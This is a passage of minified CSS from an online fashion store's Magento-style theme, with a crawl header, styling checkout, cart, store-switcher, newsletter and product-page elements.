.col-text-shipping-methos{margin-right:70px}@media (max-width:768px){.paypal-express-review .table-checkout-shipping-method .col-text-shipping-methos{margin-right:30px}}.paypal-express-review .table-checkout-shipping-method tbody tr{display:flex}.paypal-express-review .table-checkout-shipping-method tbody tr .col-price{order:3}@media (max-width:768px){.paypal-express-review .table-checkout-shipping-method tbody tr .col-price{margin-right:20px}}.paypal-express-review .table-checkout-shipping-method .shipping-method-delivery-info{font-size:1.3rem;color:#6c6c6c}@media (max-width:768px){.paypal-express-review #payment .primary{text-align:center;margin:0 auto;float:none}.paypal-express-review #payment .primary button{float:none}}.paypal-express-review .paypal-review-title.box{position:relative;width:100%;float:left;margin-right:20px;margin-bottom:20px}.paypal-express-review #paypal-review-totals{float:right}@media (max-width:768px){.paypal-express-review #paypal-review-totals{margin-right:20px}}.paypal-express-review #paypal-review-totals .ppr_total.label{text-transform:initial;font-family:'Roboto',serif;font-size:1.8rem}.paypal-express-review #paypal-review-totals .ppr_total.value{text-align:right;font-family:'Parosh-Regular',serif;font-size:1.6rem;color:#222}.paypal-express-review #paypal-review-totals:after{content:"";clear:both;display:table}.paypal-express-review #order-review-form{float:left;width:100%}.paypal-express-review #review-button,.paypal-express-review #review-submit{background-color:#000 !important;text-transform:uppercase;font-size:12px;width:250px !important;letter-spacing:.9px}.checkout-cart-index .cart__sidebar-container{margin-top:50px}.checkout-cart-index .cart-product__header-item{max-width:210px}.checkout-cart-index .cart-product__image img{max-width:200px}.checkout-cart-index .no-padding-right{padding-right:0 !important}.checkout-cart-index .cart-header__proceed,.checkout-cart-index .checkout-methods-items .action.checkout{float:right;background:#636363;color:#fff;border:1px solid #636363;font-weight:400;text-transform:uppercase;padding:10px 0}.checkout-cart-index .cart-header__proceed:hover,.checkout-cart-index .checkout-methods-items .action.checkout:hover{background-color:rgba(99,99,99,.8);border-color:rgba(99,99,99,.8)}.checkout-cart-index .cart-header__container{padding-right:12px;padding-bottom:15px}.checkout-cart-index .cart-header__title-breadcrumbs{text-transform:uppercase;font-size:10px}.checkout-cart-index .cart-header__title{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:22px;color:#000;padding:20px 0 30px}.checkout-cart-index .cart-product__actions-container{display:flex;flex-wrap:wrap}.checkout-cart-index .cart-product__attributes-container{display:flex;width:100%}.checkout-cart-index .cart-product__attributes-container .cart-product__attributes-row{width:100%}.checkout-cart-index .cart-product__actions-container .action.action-delete{order:1;flex-grow:1;min-width:50px}.checkout-cart-index .product-item-details{width:100%}.checkout-cart-index .cart-product__actions-container .action.action-towishlist{order:2;flex-grow:1;min-width:50px}.checkout-cart-index .cart-product__qty-container{display:flex}.checkout-cart-index .cart-product__qty-label{margin-right:30%}.checkout-cart-index .cart-product__qty{padding-left:10px}.checkout-cart-index .cart-product__qty.updater{cursor:pointer}.checkout-cart-index .cart-product__qty_hidden{display:none !important}.checkout-cart-index .cart-coupon__label{margin-right:10px}.checkout-cart-index .col.item.cart-product__info-container,.checkout-cart-index .col.price.cart-product__header-description{padding-left:30px !important}

--- FILE ---
content_type: text/css
request_url: https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/Sysopen_Theme/css/theme.min.css
body_size: 6669
content:
.store-switcher__container-wrapperone.open{width:100vw;height:100vh;position:fixed;top:0;left:0;opacity:.8;background-color:#222;z-index:99997;display:block !important}.store-switcher__popup .modal-footer,.store-switcher__popup .modal-title{display:none !important}.store-switcher__popup._show .modal-inner-wrap{max-width:550px;width:100%}.store-switcher__container{display:none}.store-switcher__container.store-switcher__open{position:fixed;width:80%;height:auto;max-width:680px;max-height:500px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;z-index:99999;padding:30px 4rem;box-shadow:none;border:none;line-height:50px;color:#212121;display:block !important}@media (max-width:768px){.store-switcher__container.store-switcher__open{width:100%;padding:30px 2rem;max-height:90vh;height:100%;margin-top:5vh}}.store-switcher__container .store-switcher__title{font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:600;color:#0d0d0d;text-align:center;font-size:24px;padding-bottom:15px}@media (max-width:768px){.store-switcher__container .store-switcher__title{line-height:20px;margin:20px auto 14px;font-size:13px;padding-bottom:0}}.store-switcher__container .store-switcher__infos{line-height:20px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:100;color:#0d0d0d}.store-switcher__container .store-switcher__infos.store-switcher__pickup{padding-bottom:5px;color:#0d0d0d;font-weight:700;font-size:15px}.store-switcher__container .store-switcher__infos.store-switcher__preferences{border-bottom:1px solid #ccc;padding-top:15px;width:100%;margin-bottom:15px;padding-bottom:5px}.store-switcher__container .store-switcher__content{width:90%;margin-left:50%;transform:translateX(-50%);text-align:center}.store-switcher__container .store-switcher__content .store-switcher__actions{width:100%;padding-bottom:0;margin:0 50%;position:relative;display:block;transform:translateX(-50%);bottom:10px;text-align:center;padding-top:20px;float:left}.store-switcher__container .store-switcher__content .store-switcher__actions button{width:90%;padding-left:0;padding-right:0;text-align:center}@media (max-width:768px){.store-switcher__container .store-switcher__content .store-switcher__actions button{width:100%}}.store-switcher__container .store-switcher__content .store-switcher__actions .button-container{padding:5px 0}@media (min-width:769px){.store-switcher__container .store-switcher__content .store-switcher__actions .button-container{padding:20px 0}.store-switcher__container .store-switcher__content .store-switcher__actions .button-container.first{text-align:left}.store-switcher__container .store-switcher__content .store-switcher__actions .button-container.second{text-align:right}}.store-switcher__container .store-switcher__content .store-switcher__actions .disable-storeswitcher{background-color:#fff;border:1px solid #0d0d0d;color:#0d0d0d}.store-switcher__container #closer-change-country{position:absolute;top:-5px;right:15px;cursor:pointer}.store-switcher__container .container-botton-storewitcher{height:41px;padding-top:10px;position:relative}.store-switcher__container .container-botton-storewitcher .before-button-disable{color:#000 !important}.store-switcher__container .container-botton-storewitcher button{position:absolute;transform:translate(-50%,-50%);top:50%;left:50%}.store-switcher__container .selectric-store-switcher__select,.store-switcher__container .store-switcher__select{max-width:410px;color:#0d0d0d;background-color:#fff !important}.store-switcher__container .selectric,.store-switcher__container .store-switcher__select{border:1px solid #0d0d0d !important;background-color:#fff}.store-switcher__container .selectric .button,.store-switcher__container .store-switcher__select .button{background-color:#fff}.store-switcher__container .store-switcher__select-legend,.store-switcher__container .store-switcher__languageselect-legend{font-size:10px;color:#000;text-align:left;width:100%;font-weight:400}.store-switcher__container .selectric-items li{text-transform:uppercase}@media (max-width:500px){.store-switcher__container .store-switcher__select{margin-top:10px}}.switcher-language.switcher{line-height:32px}#newsletter-popup-wrapper{display:flex}#newsletter-popup-wrapper .container-newsletter-popup .selectric-open{border:2px solid #979797}#newsletter-popup-wrapper .container-checkbox-newsletter{margin-top:15px}#newsletter-popup-wrapper .container-checkbox-newsletter label{font-weight:300;font-family:Roboto,serif}#newsletter-popup-wrapper .container-checkbox-newsletter .control-checkbox{display:flex;flex-wrap:wrap;margin-bottom:10px}#newsletter-popup-wrapper .container-checkbox-newsletter .control-checkbox div.mage-error{text-align:left;padding-left:40px}#newsletter-popup-wrapper .container-checkbox-newsletter .control-checkbox span{line-height:15px;font-family:Roboto,serif;color:#636363;font-size:1.3rem}#newsletter-popup-wrapper .flex-container{display:flex;flex-direction:row-reverse;float:right}#newsletter-popup-wrapper #button-newsletter{order:1}#newsletter-popup-wrapper .input-text{border-color:#0d0d0d}#newsletter-popup-wrapper .selectric .button{color:#0d0d0d}#newsletter-popup-wrapper .newsletter-img{background-size:cover !important;max-width:333px;min-height:500px;margin-right:30px}@media (max-width:1280px){#newsletter-popup-wrapper .newsletter-img{min-height:480px;max-width:320px}}#newsletter-popup-wrapper div.mage-error{text-align:left;padding-left:13px;font-family:'Roboto',Arial,Helvetica,sans-serif}#dont-show{font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase;font-size:10px;margin:0 0 8px;display:inline-block;cursor:pointer;color:#0d0d0d;background-color:#fff;border:1px solid #0d0d0d;text-align:center;margin-left:10px}#newsletter-validate-detail{padding:20px 40px 0}#newsletter-validate-detail .selectric-wrapper{border:1px solid #0d0d0d}#newsletter-validate-detail .contactform-form-form .selectric-open{border-width:2px}#newsletter-validate-detail .selectric{padding:5px 0}#newsletter-validate-detail .selectric .button{right:5px;top:5px}#newsletter-validate-detail .selectric .label{text-transform:capitalize;font-family:'Roboto',Arial,Helvetica,sans-serif}#newsletter-validate-detail .selectric-date-selects{height:auto}#newsletter-validate-detail .container-newsletter-popup{display:flex;align-items:baseline;justify-content:space-between;margin-bottom:10px}#newsletter-validate-detail .container-newsletter-popup input,#newsletter-validate-detail .container-newsletter-popup .email-control input{box-shadow:none;background-color:#fff !important}#newsletter-validate-detail .container-newsletter-popup .selectric{background-color:#fff}#newsletter-validate-detail .container-newsletter-popup .selectric .button{background-color:#fff}#newsletter-validate-detail .gender,#newsletter-validate-detail .field-name-firstname,#newsletter-validate-detail .field-name-lastname,#newsletter-validate-detail .field-dob{width:49%}#newsletter-validate-detail h3{text-align:center;font-family:Roboto,serif;margin-bottom:24px;color:#0d0d0d;letter-spacing:.4px}#newsletter-validate-detail p{text-align:center;font-family:'Roboto',Arial,Helvetica,sans-serif;text-transform:uppercase;margin-bottom:15px;color:#000;font-size:12px;letter-spacing:1.7px}.label{font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.modal-popup.newsletter-popup .modal-inner-wrap{width:100% !important;max-width:1080px !important;position:fixed;right:auto;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);margin:0}.container-newsletter-popup input:focus,.email-control input:focus{border-width:2px;box-shadow:none}.modal-popup._inner-scroll .modal-content{height:calc(130%);max-height:90vh;padding-bottom:20px}@media (max-width:1023px){.newsletter-img__desktop-only{display:none !important}}@media (max-width:767px){#newsletter-validate-detail{padding:20px 5px 0}#newsletter-validate-detail .container-newsletter-popup{flex-direction:column}#newsletter-validate-detail .gender,#newsletter-validate-detail .field-name-firstname,#newsletter-validate-detail .field-name-lastname{width:100%;margin-bottom:20px}#newsletter-validate-detail .field-dob{width:100%;margin-bottom:20px}#newsletter-validate-detail .field-dob .selectric-wrapper{margin-bottom:0;margin-right:10px}#newsletter-validate-detail .field-dob .selectric-last{margin-right:0}#newsletter-validate-detail .field-dob .customer-dob{display:flex}#dont-show{margin-top:10px;margin-left:0}.selectric-date-selects{width:100%;margin-right:0;margin-bottom:30px}#newsletter-popup-wrapper .input-text{margin-bottom:0}#newsletter-popup-wrapper .container-newsletter-popup{margin-bottom:0}#newsletter-popup-wrapper .label{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#0d0d0d;margin-bottom:0}#newsletter-popup-wrapper .field{margin-bottom:12px !important}#newsletter-popup-wrapper .container-checkbox-newsletter{font-family:Roboto,serif;font-size:14px;letter-spacing:.9px;color:#000}#newsletter-popup-wrapper .container-checkbox-newsletter .control-checkbox span{line-height:16px}#newsletter-popup-wrapper .flex-container{display:block;margin-left:50%;transform:translateX(-50%);float:left;width:100%}.modal-popup._inner-scroll .modal-content{padding-bottom:30px}}@media (max-width:1281px){#newsletter-validate-detail h3{margin-bottom:15px}.container-newsletter-popup{margin-bottom:0}#newsletter-popup-wrapper .field{margin:0}.container-checkbox-newsletter .control.control-checkbox{margin-bottom:5px}}.btn__disabled{background-color:#636363 !important;color:#fff !important}.product-item__strip{position:absolute;z-index:1;background:#b39a7c;padding:0 10px;margin-top:10px;color:#fff}.product-item__strip .product-item__strip_content{font-size:1.2rem}.faq__container{margin-top:20px}.faq__container .faq_menu,.faq__container .faq__content{display:inline;float:left;position:relative;clear:none;font-family:Roboto,serif !important}.faq__container .faq_menu.left{width:300px;position:fixed;padding-right:15px}.faq__container .faq_menu.left.endofpage{position:absolute;bottom:0}.faq__container .faq_menu.left .faq_menu__current-mobile,.faq__container .faq_menu.left .faq_menu__title-mobile{display:none}.faq__container .faq_menu.left .invisible{visibility:hidden;width:100%}.faq__container .faq_menu.left .faq_menu__list-item a{text-transform:uppercase;color:#0d0d0d}@media (min-width:769px){.faq__container .faq_menu.left .faq_menu__list-item{background-color:#f8f8f8;cursor:pointer;padding:15px;border-bottom:1px solid #636363}.faq__container .faq_menu.left .faq_menu__list-item:hover{background-color:#636363}.faq__container .faq_menu.left .faq_menu__list-item:hover a{color:#fff}.faq__container .faq_menu.left .faq_menu__list-item.selected{background-color:#0d0d0d;cursor:default}.faq__container .faq_menu.left .faq_menu__list-item.selected a{color:#fff;cursor:default}}@media (max-width:768px){.faq__container .faq_menu.left .faq_menu__list-item{border-bottom:1px solid #f3f3f3;font-size:15px;padding:30px 15px 5px}.faq__container .faq_menu.left .faq_menu__list-item:after{content:"";background-image:url('../../img/arrow-down.png');background-size:cover;background-repeat:no-repeat;width:8px;height:8px;color:#000;position:static;margin-top:11px;float:right;transform:rotate(-90deg)}}@media (max-width:1280px){.faq__container .faq_menu.left{width:250px}}@media (max-width:768px){.faq__container .faq_menu.left{width:100%;display:block;position:relative}}.faq__container .faq__content.right{width:calc(100% - 300px);float:right;min-height:400px}.faq__container .faq__content.right .bluefoot-accordion-item .bluefoot-accordion-inner{font-family:Roboto,serif !important}.faq__container .faq__content.right h2{font-size:24px}.faq__container .faq__content.right h3{font-size:18px}@media (max-width:1280px){.faq__container .faq__content.right{width:calc(100% - 250px)}}@media (max-width:768px){.faq__container .faq__content.right{width:100%;display:block}}@media (max-width:768px){.faq__container{margin-top:8px}.faq__container .faq_menu.left .faq_menu__current-mobile{display:block;width:100vw;border-bottom:1px solid #f3f3f3;position:relative;float:left;left:-15px;text-transform:uppercase;color:#0d0d0d;padding-bottom:13px;text-align:center}.faq__container .faq_menu.left .faq_menu__current-mobile .block-title{display:inline-block;color:#0d0d0d}.faq__container .faq_menu.left .faq_menu__current-mobile:before{content:"";background-image:url('../../img/arrow-down.png');background-size:cover;background-repeat:no-repeat;width:8px;height:8px;color:#000;position:absolute;left:23px;margin-top:8px;float:left;transform:rotate(90deg)}.faq__container .faq_menu.left .faq_menu__list-item,.faq__container .faq_menu.left .faq_menu__title-mobile{display:none}.faq__container.main-menu .faq_menu.left{padding-right:0;margin-top:10px}.faq__container.main-menu .faq_menu.left .faq_menu__list-item,.faq__container.main-menu .faq_menu.left .faq_menu__title-mobile{display:block}.faq__container.main-menu .faq_menu.left .faq_menu__title-mobile{font-size:20px;color:#0d0d0d;padding-left:15px}.faq__container.main-menu .faq_menu.left .faq_menu__current-mobile{display:none}.faq__container.main-menu .faq__content.right{display:none !important}}.faq__container .bluefoot-accordion-item{border-bottom:1px solid #f3f3f3}.faq__container .bluefoot-accordion-item h4.bluefoot-accordion-link{font-family:Roboto,serif;color:#0d0d0d;text-transform:uppercase;width:100%;padding-right:30px;position:relative}.faq__container .bluefoot-accordion-item h4.bluefoot-accordion-link:after{position:absolute;right:0;bottom:calc(50% - 12px)}.faq__container .bluefoot-accordion-item .bluefoot-accordion-inner{font-family:'Roboto',Arial,Helvetica,sans-serif;color:#0d0d0d}.catalog-category-view .img-two.product-image-photo.hidden{display:none}.catalog-category-view .product-page__swatch-container .product-page__swatch-item{width:15px;height:15px;border-radius:15px;margin-right:8px;cursor:pointer;border:1px solid #eee}.catalog-category-view .sorter-popup__container .sorter-content__overflow0{overflow-y:hidden}.catalog-category-view .filter-options-content-mobile .actions{text-align:center;padding:10px}.catalog-category-view #sorter-popup.only-iossh,.catalog-category-view #filter-popup.only-iossh{transition:transform .5s ease-out;height:1px;transform:scaleY(0);display:block}.catalog-category-view #filter-popup.only-iossh .items.filter-content{max-height:230px !important}.catalog-category-view #sorter-popup.only-iossh.visible-iossh,.catalog-category-view #filter-popup.only-iossh.visible-iossh{height:auto;transform:scaleY(1);transform-origin:top}.catalog-category-view #sorter-popup.only-iossh.visible-iossh{height:100%}.catalog-category-view .wl-notify-container{background-color:#fff;width:100vw;left:50%;transform:translateX(-50%);position:relative}.catalog-category-view .wl-notify-container.mobile{flex-basis:100%;display:flex;padding:5px 20px;margin-top:15px}.catalog-category-view .wl-notify-content{width:1480px;margin:0 auto;padding:10px 2px}.catalog-category-view .wl-notify-content span{color:#000 !important;font-size:15px;font-family:'Roboto',serif}@media (max-width:769px){.product_details_mobile_accordion{margin-bottom:0 !important}.product_details_mobile_accordion .panel-default{border:none !important;box-shadow:none !important;-webkit-box-shadow:none !important;border-radius:0}.product_details_mobile_accordion .panel-body{padding:0 !important}.product_details_mobile_accordion .panel-link.active{font-weight:700 !important}}#product-askyoursize-button{background-color:#fff !important;color:#000 !important;max-width:280px;margin:0 auto;float:none;display:block;clear:both;margin-top:20px;border:transparent}.addtocartreplacer{font-weight:400;color:#1d1d1d;letter-spacing:1.4px;text-transform:uppercase}.addtocartreplacer.line1{font-weight:600}.askyoursize__iframe{border:none !important;width:100%;height:80vh;margin-top:10vh}@media (max-width:769px){.askyoursize__iframe{margin-top:10px;height:1000px}}.product-image__primary>img,.product-image__secondary>img{width:100%}.product-view__list-desc{padding-top:17px;padding-bottom:17px}.product-view__list-desc,.product-view__short-description{border-bottom:1px solid #eee;min-height:50px;padding-top:15px;padding-bottom:15px}.product-view__service>.product-view__service-text{text-decoration:underline #000;text-transform:uppercase;font-size:15px}.product-view__accordion-title{text-transform:uppercase;font-size:15px}#product-addtocart-button{width:100%;cursor:pointer;background:#000;color:#fff;outline:none}.customer-address-index .column{background-color:#f7f7f7;padding:24px}.customer-address-index .block-addresses-default .block-content{display:flex}.customer-address-index .block-addresses-default .block-title .h3,.customer-address-index .block-addresses-list .block-title strong{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;font-weight:400 !important;height:26px;letter-spacing:1px;line-height:26.4px;color:#000;margin-bottom:30px}.customer-address-index .block-addresses-list .block-title{margin-bottom:10px}.customer-address-index .block-addresses-list{margin-top:20px}.customer-address-index .block-addresses-default .block-content address,.customer-address-index .block-addresses-list.block-content p{color:#878787;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.7px;line-height:20.4px;text-transform:uppercase;height:100%}.customer-address-index .block-addresses-default .box-address-billing,.customer-address-index .block-addresses-default .box-address-shipping{width:100%}.customer-address-index .column .actions-toolbar .primary{text-align:right}.customer-address-index .block-addresses-default .box-address-billing .box-actions a,.customer-address-index .column .actions-toolbar .primary button{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#000;padding:10px}.customer-address-index .column .actions-toolbar .secondary{display:none}.customer-address-index .block-addresses-default .block-content .box-address-shipping .action.edit{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#000;padding:10px}.customer-address-index .block-addresses-list .item.actions{display:flex;align-items:center}.customer-address-index .block-addresses-list .item.actions a{border:1px solid #000;color:#fff;cursor:pointer;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:.5px;line-height:30px;list-style-type:none;margin-bottom:0;text-align:center;text-shadow:none;background-color:#000;padding:10px}.customer-address-index .block-addresses-list .item.actions .action.edit{margin-right:50px}@media (max-width:769px){.customer-address-index .block-addresses-default .block-content{flex-direction:column}.customer-address-index .block-addresses-default .block-content .box-address-shipping .box-title{margin-top:30px}}#mailme-validate-detail{padding:20px 40px 57px}@media (max-width:768px){#mailme-validate-detail{padding:18px}#mailme-validate-detail .hidden-sm{display:none}}#mailme-validate-detail .selectric-wrapper{border:1px solid #979797}#mailme-validate-detail .contactform-form-form .selectric-open{border-width:2px}#mailme-validate-detail .selectric{padding:5px 0}#mailme-validate-detail .selectric .button{right:5px;top:5px}#mailme-validate-detail .selectric-date-selects{height:auto}#mailme-validate-detail .container-mailme-popup{display:flex;align-items:baseline;justify-content:space-between;margin-bottom:10px}#mailme-validate-detail .field-name-comment{width:100%}#mailme-validate-detail h3{text-align:center;font-family:Roboto,serif;margin-bottom:30px;color:#000;letter-spacing:.4px}#mailme-validate-detail p{text-align:center;font-family:'Roboto',Arial,Helvetica,sans-serif;text-transform:uppercase;margin-bottom:15px;color:#000;font-size:12px;letter-spacing:1.7px}#mailme-validate-detail .label{font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#mailme-validate-detail .mailme-popup-copyme__label{margin-top:4px}#mailme-validate-detail .mailme-popup-copyme__span{font-size:12px}#mailme-validate-detail #mailme-popup-comment{background-color:#fff !important}#mailme-validate-detail .btn-login-custom-white{background-color:#fff;border:1px solid #0d0d0d;color:#0d0d0d}#mailme-validate-detail .actions{text-align:center;position:relative;margin:0 auto}@media (min-width:1281px){#mailme-validate-detail .actions{margin-top:25px}}#mailme-validate-detail #caratteri{text-align:center}#mailme-validate-detail #mailme-popup-comment{margin-bottom:2px}@media (max-width:768px){#mailme-validate-detail #button-mailme{margin-top:25px;margin-bottom:25px}}#mailme-validate-detail .privacy-container{font-size:12px;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;color:#6a6a6a}#mailme-validate-detail .gender,#mailme-validate-detail .field-name-firstname,#mailme-validate-detail .field-name-lastname,#mailme-validate-detail .field-dob{width:95%}.modal-popup.mailme-popup .modal-inner-wrap{width:100% !important;max-width:860px !important;position:fixed;right:auto;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);margin:0}.container-checkbox-mailme.privacy-container{margin:15px auto;width:70%;text-align:center}@media (max-width:768px){.container-checkbox-mailme.privacy-container{width:90%}}.container-checkbox-mailme label{font-weight:300;font-family:Roboto,serif}#mailme-validate-detail .selectric .label{text-transform:capitalize;font-family:'Roboto',Arial,Helvetica,sans-serif}.container-mailme-popup input,.email-control input{box-shadow:none;background-color:#fff !important;border:1px solid #000}.container-mailme-popup textarea,.container-mailme-popup input{border:1px solid #0d0d0d}.container-mailme-popup input:focus,.email-control input:focus{border-width:2px;box-shadow:none}#mailme-popup .container-mailme-popup .selectric-open{border:2px solid #979797}#mailme-popup .container-checkbox-mailme .control-checkbox{display:flex;flex-wrap:wrap}#mailme-popup .container-checkbox-mailme .control-checkbox span{line-height:22px}.container-mailme-popup .selectric{background-color:#fff}.container-mailme-popup .selectric .button{background-color:#fff}.mailme-popup.modal-popup._inner-scroll .modal-content{height:auto}@media (max-width:767px){#mailme-validate-detail .container-mailme-popup{flex-direction:column}#mailme-validate-detail .gender,#mailme-validate-detail .field-name-firstname,#mailme-validate-detail .field-name-lastname{width:100%}#mailme-validate-detail .field-dob{width:100%;margin-bottom:20px}#mailme-validate-detail .field-dob .selectric-wrapper{margin-bottom:0;margin-right:10px}#mailme-validate-detail .field-dob .selectric-last{margin-right:0}#mailme-validate-detail .field-dob .customer-dob{display:flex}.selectric-date-selects{width:100%;margin-right:0;margin-bottom:30px}#mailme-popup .input-text{margin-bottom:0}#mailme-popup .container-mailme-popup{margin-bottom:0}.field-name-firstname,.field-name-lastname,.gender{margin-bottom:20px}#mailme-popup .label{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#000}#mailme-popup .container-checkbox-mailme{font-family:Roboto,serif;font-size:14px;letter-spacing:.9px;color:#000}}.checkout-onepage-success .column.main{padding-top:10px}.checkout-onepage-success .checkout-success{padding:0 0 30px}.checkout-onepage-success .checkout-success #registration{width:100vw;left:50%;transform:translateX(-50%);background-color:#f7f7f7;margin-bottom:25px;padding:0 10%}.checkout-onepage-success .checkout-success #registration .checkout-success__registration{position:relative;width:100%;padding:20px 0;margin:0 auto;max-width:1818px}.checkout-onepage-success .checkout-success #registration .checkout-success__registration h2{font-size:28px;margin-top:20px}.checkout-onepage-success .checkout-success #registration .checkout-success__registration p{font-size:16px;line-height:32px}.checkout-onepage-success .checkout-success #registration .checkout-success__action a{padding:16px 100px;font-size:12px;letter-spacing:.8px}.checkout-onepage-success .checkout-success .checkout-success__title{text-align:center;margin:0 auto;width:100%}.checkout-onepage-success .checkout-success .row.no-padding{max-width:1280px;text-align:center;margin:0 auto}.checkout-onepage-success .checkout-success .checkout-success__container-content{max-width:1280px;margin:0 auto;left:50%;transform:translateX(-50%)}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__addresses{border-top:3px solid #d6d6d6;padding-top:15px}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__addresses .order-address__title,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__addresses .order-payments__title{padding-bottom:15px;font-size:28px}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__addresses .order-address__row{font-size:16px}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__addresses .order-address__row p,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__addresses .order-address__row dt{font-size:16px}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments{padding-bottom:15px;border-bottom:3px solid #d6d6d6}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-address__title,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-payments__title{padding-bottom:15px;font-size:28px}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-address__row,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-payments__row{font-size:16px}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-address__row p,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-payments__row p,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-address__row dt,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-payments__row dt{font-size:16px}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-address__row .payment-method .data.table .table-caption,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-payments__row .payment-method .data.table .table-caption{display:none}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-address__row .payment-method .data.table th,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-payments__row .payment-method .data.table th,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-address__row .payment-method .data.table td,.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__payments .order-payments__row .payment-method .data.table td{border:none !important}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__headings{padding:20px 0}.checkout-onepage-success .checkout-success .checkout-success__container-content .checkout-success-content__headings p{text-align:center;line-height:30px;font-size:16px}.checkout-onepage-success .checkout-success .checkout-success-content__items-item{padding-bottom:10px;border-bottom:none}.checkout-onepage-success .checkout-success .checkout-success-content__items-item .product-sku{font-size:14px !important}.checkout-onepage-success .checkout-success .checkout-success-content__items-item.heading-row{border-bottom:3px solid #d6d6d6}@media (max-width:991px){.checkout-onepage-success .checkout-success .checkout-success-content__items-item.heading-row{display:none}}.checkout-onepage-success .checkout-success .checkout-success-content__items-item.heading-row h4{color:#a3a3a3}.checkout-onepage-success .checkout-success .checkout-success-content__items-item.heading-row h4.right-align{text-align:right}.checkout-onepage-success .checkout-success .product-price{color:#222}.checkout-onepage-success .checkout-success .checkout-success-content__continueshopping a{padding:16px 100px !important;font-size:12px !important;letter-spacing:.8px}@media (max-width:991px){.checkout-onepage-success .checkout-success .checkout-success-content__continueshopping a{float:none;text-align:center;margin:40px auto;transform:translateX(-50%);margin-left:50%}}.checkout-onepage-success .checkout-success .separee{width:100%;background-color:#d6d6d6;height:3px;padding:0 !important;margin:15px 0}.checkout-onepage-success .checkout-success .total__table{font-size:20px;margin-bottom:20px}.checkout-onepage-success .checkout-success .total__table .total__value{text-align:right;padding-right:0}#outofstock-validate-detail{padding:20px 40px 57px}@media (max-width:768px){#outofstock-validate-detail{padding:18px}#outofstock-validate-detail .hidden-sm{display:none}}#outofstock-validate-detail .selectric-wrapper{border:1px solid #979797}#outofstock-validate-detail .contactform-form-form .selectric-open{border-width:2px}#outofstock-validate-detail .selectric{padding:5px 0}#outofstock-validate-detail .selectric .button{right:5px;top:5px}#outofstock-validate-detail .selectric-date-selects{height:auto}#outofstock-validate-detail .container-outofstock-popup{display:flex;align-items:baseline;justify-content:space-between;margin-bottom:10px}#outofstock-validate-detail .field-name-comment{width:100%}#outofstock-validate-detail h3{text-align:center;font-family:Roboto,serif;margin-bottom:30px;color:#000;letter-spacing:.4px}#outofstock-validate-detail p{text-align:center;font-family:'Roboto',Arial,Helvetica,sans-serif;text-transform:uppercase;margin-bottom:15px;color:#000;font-size:12px;letter-spacing:1.7px}#outofstock-validate-detail .label{font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#outofstock-validate-detail .outofstock-popup-copyme__label{margin-top:4px}#outofstock-validate-detail .outofstock-popup-copyme__span{font-size:12px}#outofstock-validate-detail #outofstock-popup-comment{background-color:#fff !important}#outofstock-validate-detail .btn-login-custom-white{background-color:#fff;border:1px solid #0d0d0d;color:#0d0d0d}#outofstock-validate-detail .actions{text-align:center;position:relative;margin:0 auto}@media (min-width:1281px){#outofstock-validate-detail .actions{margin-top:25px}}#outofstock-validate-detail #caratteri{text-align:center}#outofstock-validate-detail #outofstock-popup-comment{margin-bottom:2px}@media (max-width:768px){#outofstock-validate-detail #button-mailme{margin-top:25px;margin-bottom:25px}}#outofstock-validate-detail .privacy-container{font-size:12px;font-family:'Parosh-Regular',Arial,Helvetica,sans-serif;color:#6a6a6a}#outofstock-validate-detail .gender,#outofstock-validate-detail .field-name-firstname,#outofstock-validate-detail 